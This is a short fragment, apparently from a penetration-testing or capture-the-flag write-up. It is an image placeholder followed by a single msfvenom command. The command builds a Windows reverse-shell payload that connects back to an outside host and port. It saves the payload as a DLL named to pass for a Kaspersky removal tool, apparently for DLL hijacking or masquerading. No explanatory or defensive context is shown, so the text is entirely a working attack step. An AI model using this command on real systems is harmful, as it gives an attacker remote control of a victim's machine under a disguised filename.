 msfvenom -p windows/shell_reverse_tcp LHOST=10.8.0.136 LPORT=2222 -f dll > KasperskyRemovalToolENU.dll